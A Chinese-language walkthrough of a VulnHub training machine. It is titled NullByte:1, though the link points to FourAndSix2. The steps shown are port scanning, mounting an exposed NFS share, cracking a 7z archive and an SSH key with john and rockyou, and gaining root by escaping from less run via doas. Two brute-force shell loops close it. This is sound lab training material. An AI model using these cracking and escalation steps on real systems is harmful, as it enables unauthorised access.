一、靶机介绍

名称:NullByte:1

发布日期:28 Oct 2018

Download (Mirror): https://download.vulnhub.com/fourandsix/FourAndSix2.ova

tips1: 大量的爆破练习

二、信息收集



主机发现

sudo arp-scan -l



端口扫描

nmap -p- 192.168.0.168 --min-rate=5000



端口详细信息扫描

nmap -p22,111,763,2049 -sC -sT -sV 192.168.0.168

并没有新的发现

NFS(Network File System)是一种用于在网络上共享文件系统的协议和服务。它允许在不同的计算机系统之间共享文件和目录,就像它们是本地文件一样。NFS最初由Sun Microsystems开发,现已成为一个广泛使用的标准。

NFS工作的基本原理是,一个主机(通常是服务器)通过NFS共享其文件系统,其他主机(客户端)可以通过网络连接到该服务器,并挂载(mount)共享的文件系统,使得共享的文件和目录对客户端可见和可访问。



针对2049开放的 nfs ,可以尝试进行挂载

showmount -e 192.168.0.168

进行本地挂载

mkdir /tmp/storage





sudo mount -t nfs 192.168.0.168:/home/user/storage /tmp/storage发现7z文件一枚



7z x backup.7z #解压发现需要密码

暴力破解 7z 密码



7z2john backup.7z > hash.txt # 转储为hash文件

john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

得到密码 chocolate



再次解压

发现了 私钥 id_rsa 和 公钥 id_rsa.pub



查看公钥,发现泄露了用户名

三、getshell



使用给的私钥进行登录



ssh -i id_rsa user@192.168.0.168

发现私钥也被加密了。。。。。。

然后继续破解私钥



ssh2john id_rsa > id_rsa_hash.txt

john id_rsa_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

重新登录

四、提权



sudo提权没这个命令



suid提权

find / -perm -u=s -type f 2>/dev/null

find / -perm -4000 2>/dev/null

发现敏感命令 doas为debian下的sudo命令

参考文档:

https://sspai.com/post/64843



寻找 doas 的配置文件

find / -name "doas.conf" 2> /dev/null

cat /etc/doas.conf



发现 less 可以以root 身份 编辑 authlog ,那么 less 命令可以按v进入vi编辑器后,输入:!sh应该就能够以root身份启动shell了

doas /usr/bin/less /var/log/authlog

至此,提权结束



五、后记

靶机的作者贴心的准备了俩个爆破的命令

收藏一下

cat /usr/share/wordlists/rockyou.txt|while read line; do 7z e backup.7z -p"$line" -oout; if grep -iRl SSH; then echo $line; break;fi;done

cat /usr/share/wordlists/rockyou.txt|while read line; do if ssh-keygen -p -P "$line" -N password -f id_rsa; then echo $line; break;fi;done